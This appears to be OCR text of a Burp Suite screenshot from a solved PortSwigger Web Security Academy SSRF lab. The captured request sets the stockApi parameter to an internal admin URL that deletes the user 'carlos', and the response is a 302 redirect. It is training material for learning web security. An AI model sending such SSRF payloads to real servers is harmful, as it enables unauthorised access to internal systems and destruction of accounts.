 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a2f0090046931d081ac989900490096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a2f0090046931d081ac989900490096.web-security-ac
ademy.net
3 Cookie: session=D6Uo7qxIaNIUcXOHpv1n91NbgsLjCUt3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f0090046931d081ac989900490096.web-sec
urity-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin:
https://0a2f0090046931d081ac989900490096.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://192.168.0.41:8080/admin/delete?username=c
arlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.41:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 110 bytes | 80 millis
Event log (11) All issues (36) Memory: 311.3MB
What is SSRF (Server-side × All labs | Web Security Ac × Lab: Basic SSRF against a × Basic SSRF against anoth ×
https://0a2f0090046931d081ac989900490096.web-security-academy.net/product
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Basic SSRF against another back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
BBQ Suitcase
$64.85
Description:
Get grilling on the go thanks to this super-handy BBQ Suitcase!
Have fun in the sun and take this practical BBQ with you. With its handy travel design, it's easy to pick up, clean and transport. Designed for ultimate ease
and safety, the BBQ Suitcase is an ideal gift for any loved one this summer who's great at grilling. This stylish suitcase design is also perfect for camping
trips and music festivals.